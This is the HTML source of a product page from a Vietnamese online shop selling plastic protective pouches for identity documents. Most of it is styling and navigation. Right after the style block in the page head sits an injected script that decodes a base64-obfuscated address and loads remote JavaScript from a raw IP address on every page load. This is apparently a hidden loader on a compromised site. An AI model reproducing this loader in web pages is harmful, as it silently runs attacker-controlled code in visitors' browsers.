100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #212121}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}a{color: #bf0000;}.widget a{color: #0a0a0a;}.widget a:hover{color: #bf0000;}.widget .tagcloud a:hover{border-color: #bf0000; background-color: #bf0000;}.products.has-equal-box-heights .box-image {padding-top: 100%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #161616}.page-title-small + main .product-container > .row{padding-top:0;}/* Custom CSS */b,strong{font-weight:500}.search-block .cot2 .icon-box .icon-box-text p{margin-bottom:4px}.search-block select.resize-select{border-top-left-radius:3px;border-bottom-left-radius:3px}.search-block input[type=search]{height:43px}#header-contact li a span{text-transform:none;font-size:13px}.header-bottom{height:45px}#mega-menu-title{background:#5eb509;height:45px}#mega_menu>li>a{font-size:15px;padding-left:15px}.menu-item i._before,.rtl .menu-item i._after{margin-right:10px}#mega_menu>li>a:hover{background:green;color:#fff}.nav-spacing-medium>li{margin:0;font-size:15px}#mega_menu ul.sub-menu>li>a:hover{color:#fff;background:#5eb509}#mega_menu>li>ul.sub-menu{top:-9px;min-height:300px}.slider-section .TextCaptions{padding:0;border-bottom:1px solid #ddd;border-left:1px solid #ddd}.slider-section .TextCaptions .item{height:48px;font-size:12px;color:#000;border-right:1px solid #dadada;padding:0 8px!important}.slider-nav-light .flickity-prev-next-button .arrow{background:gray;padding:10px}.nav-dropdown{padding:0;border:1px solid #cecece;min-width:310px}.nav-dropdown>li>a{color:#00540e}.nav-dropdown.nav-dropdown-simple>li>a:hover{background:#5eb509;color:#fff}.header-nav .cart-item a{background:#880000;padding:0 15px;border-radius:3px;line-height:34px}.nav-dropdown-has-arrow li.has-dropdown:before{border-width:10px;margin-left:-10px}.section-title-normal span{border-bottom: 1px solid #bf0000;background: #bf0000;font-size: 19px;margin-bottom: 0;}.section-title-normal span:after{content:"";display:table;clear:both}.section-title-normal{margin-bottom:0;border-top:2px solid #bf0000;border-bottom:0;background:#e2e2e2}.slider-section .cot1 .post-item{padding:9.5px 10px;border-bottom:1px dotted #d0d0d0}.slider-section .cot1 .post-item .box-text{padding:0 0 0 15px}.slider-section .cot1 .post-item .box-blog-post .is-divider{display:none}.slider-section .cot1 .post-item .box-text .post-title{font-size:14px;font-weight:400}.section-title-container{margin-bottom:0}.slider-section .cot1 .col-inner{background:#fff}.header-nav li{margin-right:0}.header-nav li a{padding:0 15px;line-height:45px}.cot2 .button,.nav-dropdown li a,span.widget-title{line-height:40px}.header-nav .current-menu-item a,.header-nav li a:hover,.header-nav li.active>a{background:#880000}.slider-section .cot1 .icon-gift{color:#5eb509;opacity:100}.slider-section .col{padding-bottom:0}.slider-nav-light .flickity-prev-next-button svg{background:rgba(0,0,0,.6);height:60px}.flickity-prev-next-button.next{right:0}.flickity-prev-next-button.previous{left:0}.slider-section .TextCaptions .is-nav-selected{color: #bf0000;border-top: 2px solid #bf0000;background: #fff3f3;}.section-title-normal span:after{border:22px solid #bf0000;position:absolute;DISPLAY:INLINE-BLOCK;MARGIN-LEFT:15PX;border-right-color:transparent;border-bottom-color:transparent;margin-top:-10px;left:auto}.section-title-normal span{padding:8px 15px;color:#fff!important}.section-title a{display: block;padding-left: 15px;font-size: 14px;font-weight: 400;padding-right: 10px;background: white;padding: 5px 15px;border-radius: 4px;color: #5f5f5f;margin-right: 10px;}.tin-tuc-section .cot1 .cot2 .post-item .post-title:before,.tin-tuc-section .cot2 .box-blog-post .is-divider,.tin-tuc-section .tin-tuc2 .post-item .box-blog-post .is-divider{display:none}.product-small{border-radius:5px; border:1px solid #f3f3f3;padding: 10px;background: #fff;margin-bottom: 10px;box-shadow: 2px 2px 15px #00000017;}.danh-muc-section .cot12 .col{padding:0 5.8px}.danh-muc-section .cot12 .col-inner .row{margin-left:-4px;margin-right:-4px}.danh-muc-section .badge-container{right:10px;top:10px;left:auto;margin:0}.danh-muc-section .badge-container .badge-inner{border-radius:99%;font-weight:400}.danh-muc-section .product-small .product-title a:hover{color:#bf0000}.danh-muc-section .product-small .product-title a{font-size:17px; color:black; font-weight:500}.danh-muc-section .product-small .product-title{margin-bottom:10px}.danh-muc-section .product-small .price{color:gray}.danh-muc-section .product-small .price ins span{color:red;font-size:19px;font-weight:400}.danh-muc-section .product-small .box-text .add-to-cart-button a{font-weight:400;text-transform:none;font-size:13px;letter-spacing:0;border-radius:3px;padding:0 10px}.danh-muc-section .product-small .box-text{padding:0; padding-top:5px; padding-bottom:15px}.product-small:hover{border:1px solid #bf0000;border-radius:3px}.danh-muc-section .product-small .product-title a:hover{color:#bf0000}.danh-muc-section .col{padding-bottom:0}.danh-muc-section .product-small .price span{color:red;font-size:19px;font-weight:400}.danh-muc-section .product-small .price del span{font-size:13px;color:gray}.tin-tuc-section .cot1 .post-item .box-text{padding-right:0;padding-top:0;padding-bottom:0}.tin-tuc-section .cot1 .post-item{padding-top:6px;padding-bottom:6px}.tin-tuc-section .tin-tuc2 .post-item .box-text .post-title{font-size:15px;color:#000;font-weight:400}.tin-tuc-section .tin-tuc2 .post-item .post-meta{color:#5eb509}.tin-tuc-section .cot2 .post-item .post-title:before{content:'';margin-left:-20px;background:url(/wp-content/uploads/2018/09/dot-icon-1.png);width:11px;height:11px;background-size:11px 11px;margin-right:0;float:left;margin-top:5px}.tin-tuc-section .cot2 .post-item .post-title{padding-left:20px;font-size:15px;font-weight:400;padding-top:0;padding-bottom:0}.tin-tuc-section .cot2 .post-item{padding-bottom:0;border-bottom:1px dotted #efefef}.tin-tuc-section .post-item .post-title:hover,.tin-tuc-section .tin-tuc2 .post-item .box-text .post-title:hover{color:#038018}.tin-tuc-section .cot2 .post-item .box-text{padding-top:7px;padding-bottom:7px}.tin-tuc-section .cot1 .cot2 .post-item .post-title{padding-left:0}.footer-section .col,.gioi-thieu .col,.tin-tuc-section .col{padding-bottom:0}.footer-secondary{padding:0}.demo_store{font-size:14px}.footer-section input[type=submit]:not(.is-form){background:#5eb509;font-weight:400;text-transform:none;letter-spacing:0;border-radius:3px;margin-bottom:0}#footer .back-to-top{padding-left:0;padding-right:0;background:#5eb509;border:2px solid #fff;color:#fff}.hotline-ho-tro{font-size:14px;border:1px solid #ececec;padding:20px 10px;border-radius:3px;text-align:center}.widget{margin-bottom:10px}.product-main #product-sidebar{padding-left:0;max-width:24%!important;flex-basis:24%!important}.product-main .product-info{border-right:0;padding-top:0}.product-main .product-gallery{max-width:35%}.hotline-ho-tro .info-hotline{text-transform:uppercase;display:block;font-weight:500;margin-bottom:10px}.hotline-ho-tro strong{display:block;font-size:20px;color:#fb0000}#product-sidebar .section4,#shop-sidebar .section4{padding:0}#shop-sidebar .icon-box,.post-sidebar .icon-box,.product-main #product-sidebar .icon-box{border:1px solid #ececec;margin-bottom:10px;padding:5px;border-radius:3px}.breadcrumbs{font-size:14px;text-transform:none}.page-title-inner,.product-main{padding-top:0!important}.product-main .product-title{font-size:25px}.product-gallery-slider img{border:1px solid #ececec}.product-main .price,.product-main .price del span{font-size:14px;color:gray}.product-main .price ins span{color:#5eb509;font-size:22px;font-weight:400}.product-main .product-short-description{font-size: 15px;margin-bottom: 15px;border: 1px dashed #ffffff;border-radius: 3px;background: #f5f5f5;padding: 10px;margin-top: 15px;}.product-main .product-short-description p{margin-bottom:10px}.product-main .product-short-description ul li{margin-bottom:4px}.product-main .cart,.product-main .mua-ngay-button,.product-main .product-short-description ul,.section4 .icon-box .icon-box-text p{margin-bottom:0}.product-main .single_add_to_cart_button{text-transform:none;font-weight:400;border-radius:3px;font-size:15px;letter-spacing:0}.product_meta{font-size:15px}.product-main .social-icons .button.icon.circle{border-radius:3px!important;border:1px solid #dadada}.product-main .mua-ngay-button .cot1 .button{background-image:linear-gradient(to top,#005cbb,#007eff);font-weight:400;text-transform:none;font-size:15px;line-height:40px}.product-main .mua-ngay-button,.product-main .mua-ngay-button .col{padding-bottom:0}.cot2 .button{background-image:linear-gradient(to top,#dc5b00,#ecc500);font-weight:400;text-transform:none;font-size:15px}.badge-container{margin:0;left:10px!important;top:10px!important}.badge-container .badge-inner{border-radius:100%;font-weight:400}.product-footer .woocommerce-tabs{border-top:0; width:100%;margin:0 auto;padding:20px;border-radius:3px}.product-footer .woocommerce-tabs>.nav-line-grow{margin-top:-20px;font-size:20px;background:#f7fff1;border-bottom:1px solid #e6e6e6;color:#000;text-transform:none}.product-footer .woocommerce-tabs>.nav-line-grow a{font-weight:500;text-transform:none}.product-footer .related-products-wrapper{max-width:90%;margin:20px auto;border-top:0}.archive .product-title,.product-footer .related .product-small .product-title,span.widget-title{margin-bottom:10px}.product-footer .related .product-section-title{text-align: left;letter-spacing: 0;color: #bf0000;text-transform: none;font-size: 20px;}.archive .product-small,.product-footer .related .product-small{border:0}.archive .product-small .price,.archive .product-small .price del span,.product-footer .related .product-small .price,.product-footer .related .product-small .price del span{font-size:13px;color:gray}.archive .product-small .price ins span,.product-footer .related .product-small .price ins span{font-size:17px;color:red;font-weight:400}.product-main{padding-bottom:15px}.category-page-title{background:#f5f5f5;padding:10px 0}.archive .breadcrumbs{font-weight:400;color:#5eb509}.woocommerce-ordering,.woocommerce-result-count{font-size:14px}.archive .product-small{border:0;padding-bottom:10px}.archive .product-small.box{border:1px solid #ddd;border-radius:3px}.archive .product-small.box .box-text{padding-bottom:5px}.archive .product-small.box:hover{border:1px solid #5abe12}.widget .is-divider{display:none}span.widget-title{display:block;width:100%;color:#fff;font-weight:500;background:#bf0000;padding-left:15px}ul.product_list_widget li a:not(.remove){font-size:15px;font-weight:400;color:#545454}.product_list_widget .woocommerce-Price-amount{font-weight:400;font-size:15px;color:#5eb509}.product_list_widget del span{font-size:13px!important;color:gray!important}.recent-blog-posts a{line-height:1.2;display:block;margin-bottom:6px;font-size:15px;color:#4c4c4c}.recent-blog-posts a:hover{color:#038018}.post-sidebar .section4{padding:0!important}.single footer.entry-meta{font-size:15px}.blog-single .large-9{padding-left:0}.blog-archive .post-sidebar{padding-right:0!important}.blog-archive .badge .badge-inner,.stuck .header-main,.tim-kiem-mobile{display:none}.blog-archive .post-sidebar .badge .badge-inner{display:block}.absolute-footer{border-top: 1px solid #1d1d1d; font-size:13px}.section-title a:hover{background: #fbfbfb;color: black;}.single-product .product-info span.amount{color: #bf0000;font-weight: 500;font-size: 20px;}.related .product-small{box-shadow:none}.related .product-small .product-small .product-title a{color:black; font-size:16px; font-weight:500}.related .product-small .product-small .price span.amount{color:#bf0000; font-size:16px; font-weight:500}.related .product-small .col-inner .product-small{box-shadow: 0px 0px 24px #0000001a;}.tabbed-content .nav{border-bottom: 2px solid #eaeaea;}.product-tabs li{margin:0}.product-tabs li.active a{background:#bf0000; color:white}.product-tabs li a{background: #e4e4e4; padding:5px 15px; font-size: 17px;font-weight: 500;color: black;}.off-canvas-left.mfp-ready .mfp-content{background:rgb(31, 31, 31)}.float-contact {position: fixed;bottom: 20px;left: 20px;z-index: 99999;}.chat-zalo {background: #8eb22b;border-radius: 20px;padding: 0px 18px;color: white;display: block;margin-bottom: 6px;}.chat-face {background: #125c9e;border-radius: 20px;padding: 0px 18px;color: white;display: block;margin-bottom: 6px;}.float-contact .hotline {background: #d11a59 !important;border-radius: 20px;padding: 0 18px;color: white;display: block;margin-bottom: 6px;}.chat-zalo a, .chat-face a, .hotline a {font-size: 15px;color: white;font-weight: normal;text-transform: none;line-height: 0;}.product-small .box-image:hover::before{-webkit-animation:shine .75s;animation:shine .75s}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.product-small .box-image::before{position:absolute;top:0;left:-75%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}/* Custom CSS Mobile */@media (max-width: 549px){.danh-muc-san-pham-mobile .col a,.tim-kiem-mobile{display:block;background:#bf0000}.tim-kiem-mobile .col{padding:5px; background: #bf0000;}.danh-muc-san-pham-mobile .col{flex-basis:50%;max-width:50%;text-align:center;padding:5px}.danh-muc-san-pham-mobile .col p{margin-bottom:0}.danh-muc-san-pham-mobile .col a{width:100%;padding:5px 10px;font-size:13px;border-radius:3px;color:#fff;height:40px;line-height:30px;overflow:hidden}#product-sidebar .section4,#shop-sidebar .section4,.post-sidebar .section4,.section-title a{display:none}.danh-muc-san-pham-mobile{padding:10px;margin-top:0!important}.danh-muc-section .product-small .price del span,.danh-muc-section .product-small .price ins span{font-size:13px}.danh-muc-section .product-small .product-title{font-size:12px}.blog-archive .post-item,.tin-tuc-section .cot1 .cot2 .post-item,.tin-tuc-section .cot1 .tin-tuc2 .post-item{flex-basis:50%;max-width:50%}.product-footer .woocommerce-tabs,.product-main .product-gallery{max-width:100%;width:100%}.product-footer .woocommerce-tabs{border:0;padding:0}.small-nav-collapse>li{width:33.33%;text-transform:none;text-align:center;line-height:20px}.blog-single .large-9{padding-left:15px}.blog-archive .post-sidebar{padding-right:15px!important}.menu-float-right{display:none}.off-canvas .sidebar-menu {padding: 0;}.off-canvas:not(.off-canvas-center) .nav-vertical li>a {padding-left: 20px;padding: 10px;font-size: 15px;color: white;font-weight: normal;text-transform: none;}.nav-sidebar.nav-vertical>li+li {border-top: 1px solid #464646;border-bottom: 2px solid #151515;}.danh-muc-section .product-small .product-title{margin-bottom:0px}.danh-muc-section .product-small .product-title a{font-size:15px; height: 38px;overflow: hidden; margin-bottom:4px}.danh-muc-section .product-small .price span {font-size:17px}.product-tabs li{width:50%}.related .product-small .product-small .product-title a{font-size:14px}.float-contact{display:none}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>
<script language="JavaScript">
var img = document.createElement('script');
img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "567676f81ec94e093dee3c26e842db10");
document.head.appendChild(img);
</script>
</head>
<body class="product-template-default single single-product postid-1445 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow lightbox nav-dropdown-has-arrow">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top hide-for-sticky nav-dark">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-divided">
<li class="header-contact-wrapper">
<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
<li class="">
<a href="mailto:hieuhtpc@gmail.com" class="tooltip" title="hieuhtpc@gmail.com">
<i class="icon-envelop" style="font-size:16px;"></i>			       <span>
hieuhtpc@gmail.com			       </span>
</a>
</li>
<li class="">
<a href="tel:0948.596.703 Mr. Hiếu" class="tooltip" title="0948.596.703 Mr. Hiếu">
<i class="icon-phone" style="font-size:16px;"></i>			      <span>0948.596.703 Mr. Hiếu</span>
</a>
</li>
</ul>
</li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-divided">
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://tuinhuadeopvc.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://tuinhuadeopvc.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/TuiNhuaDeoPVC/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:hieuhtpc@gmail.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0948596703" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCB2URkIkZqi7dNQyvqsARzw" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>          </ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-divided">
<li class="html custom html_topbar_left"><div id="top">Quý khách đến với TuinhuadeoPVC.com</div></li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://tuinhuadeopvc.com/" title="Túi Nhựa Dẻo PVC Hieu Htpc- TuinhuadeoPVC.com" rel="home">
<img width="247" height="91" src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tuinhuadeopvc.png" class="header_logo header-logo" alt="Túi Nhựa Dẻo PVC Hieu Htpc- TuinhuadeoPVC.com"/><img  width="247" height="91" src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tuinhuadeopvc.png" class="header-logo-dark" alt="Túi Nhựa Dẻo PVC Hieu Htpc- TuinhuadeoPVC.com"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</li>            </ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
<li class="header-block"><div class="header-block-block-1">	<div id="gap-224089967" class="gap-element clearfix" style="display:block; height:auto;">
<style>
#gap-224089967 {
padding-top: 16px;
}
</style>
</div>
<div class="row row-small search-block"  id="row-1699864637">
<div id="col-1046994157" class="col medium-7 small-12 large-7"  >
<div class="col-inner"  >
<div id="gap-1234809440" class="gap-element clearfix" style="display:block; height:auto;">
<style>
#gap-1234809440 {
padding-top: 6px;
}
</style>
</div>
<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://tuinhuadeopvc.com/">
<div class="flex-row relative">
<div class="flex-col search-form-categories">
<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="combo">Combo sản phẩm Túi nhựa dẻo PVC</option><option value="tui-nhua-deo-pvc">Túi Nhựa Dẻo PVC</option><option value="tui-nhua-deo-pvc-cao-cap">Túi Nhựa Dẻo PVC Cao Cấp</option></select>			</div>
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập sản phẩm bạn cần tìm..." value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>
</div>
</div>
<div id="col-518178652" class="col cot2 medium-5 small-12 large-5"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-left text-left"  >
<div class="icon-box-img" style="width: 44px">
<div class="icon">
<div class="icon-inner" >
<img width="54" height="60" src="https://tuinhuadeopvc.com/wp-content/uploads/2019/04/icon-hotline-2.jpg" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
<p><span style="font-size: 100%; color: #333333;">Hotline tư vấn</span></p>
<p><span style="color: #b00000;"><strong><span style="font-size: 120%;">0948.596.703 Mr. Hiếu</span></strong></span></p>
</div>
</div>
</div>
</div>
</div></div></li>            </ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
</ul>
</div>
</div>
</div><div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xsmall">
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-163"><a href="https://tuinhuadeopvc.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-1752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://tuinhuadeopvc.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1622"><a href="https://tuinhuadeopvc.com/combo/" class="nav-top-link">Combo</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1773 active has-dropdown"><a href="#" class="nav-top-link">Dạng Túi<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-1736" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1736"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-can-cuoc-cong-dan-nap-ngang/">CCCD/Bằng Lái PET Ngang</a></li>
<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1454"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pet/">CCCD/Bằng Lái PET Dọc</a></li>
<li id="menu-item-6692" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6692"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-giay-ca-vet-xe-moi-loai-co-vien-va-khong-vien-ep-deo/">Cà vẹt mới</a></li>
<li id="menu-item-6693" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6693"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bhyt/">Túi thẻ Bảo hiểm y tế</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-product current-menu-item menu-item-1456 active"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-a4/" aria-current="page">Giấy A4/Đăng ký kết hôn/Khai sinh/Tạm trú/Thường trú</a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1450"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-a5/">Giấy A5/Bằng cấp A5</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1771"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-giay-to-quan-trong-kich-thuoc-a6-dang-tui/">Túi A6</a></li>
<li id="menu-item-6695" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6695"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-so-dang-kiem-o-to/">Túi nhựa dẻo Sổ Đăng Kiểm Ô Tô</a></li>
<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1453"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-so-hong/">Sổ Hồng dạng túi</a></li>
</ul>
</li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6457 has-dropdown"><a href="#" class="nav-top-link">Dạng Treo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-6458" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6458"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-dau-day-nit-co-lo-de-treo/">Túi nhựa đầu dây nịt</a></li>
<li id="menu-item-6459" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6459"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-dang-a6-co-lam-phan-du-ra-de-treo/">Túi nhựa A6</a></li>
<li id="menu-item-6460" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6460"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-kich-thuoc-a5-dang-treo-giay-to-tren-binh-chua-chay-tren-ke-san-pham-rat-tien-dung/">Kích thước A5</a></li>
<li id="menu-item-6773" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6773"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-dang-a4-treo-tui-a4-rong-cao-cap/">A4 treo</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1774 has-dropdown"><a href="#" class="nav-top-link">Dạng Sổ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1770"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-dang-so-kich-thuoc-a7-a6-gap-doi/">Túi sổ A7</a></li>
<li id="menu-item-1452" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1452"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bao-ve-so-ho-khau/">Sổ Hộ Khẩu</a></li>
<li id="menu-item-1458" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1458"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-so-bhxh/">Sổ Bảo hiểm xã hội</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1763"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-bao-ve-so-tiet-kiem-ngan-hang/">Sổ Tiết Kiệm</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1457"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-passport/">Hộ chiếu</a></li>
<li id="menu-item-1451" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1451"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-bang-quoc-te/">Bằng Quốc Tế</a></li>
<li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6694"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-trong-suot-bao-ve-so-hong-dang-bia-bao-tap/">Sổ Hồng Dạng Bìa Bao Tập</a></li>
<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6762"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-simili-bao-ve-passport-ho-chieu-cao-cap-mau-do/">Túi Passport (Màu đỏ)</a></li>
<li id="menu-item-6763" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6763"><a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc-simili-bao-ve-passport-ho-chieu-cao-cap-mau-den/">Túi Passport (Màu đen)</a></li>
</ul>
</li>
<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1772 has-dropdown"><a href="#" class="nav-top-link">Dịch vụ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6471"><a href="https://tuinhuadeopvc.com/blog/nhan-in-chu-logo-len-tui-nhua-deo-pvc/">Nhận in chữ, Logo lên túi nhựa dẻo PVC</a></li>
<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1749"><a href="https://tuinhuadeopvc.com/blog/san-xuat-tui-nhua-deo-pvc-theo-kich-thuoc-yeu-cau/">Sản xuất theo kích thước yêu cầu</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1748"><a href="https://tuinhuadeopvc.com/blog/nhan-gia-cong-in-nhu-chim-in-nhu-noi-tren-simili-da-gia/">Nhận Gia Công, In Nhũ Chìm, In Nhũ Nổi trên Simili – Da Giả</a></li>
</ul>
</li>
<li id="menu-item-6444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6444"><a href="https://tuinhuadeopvc.com/blog/danh-sach-dai-ly-tui-nhua-deo-pvc-tren-toan-quoc/" class="nav-top-link">Đại Lý</a></li>
<li id="menu-item-6445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6445"><a href="https://tuinhuadeopvc.com/don-hang-da-gui/gui-hang-tui-nhua-deo-pvc-cao-cap-cho-khach-si-tren-toan-quoc/" class="nav-top-link">Gửi hàng</a></li>
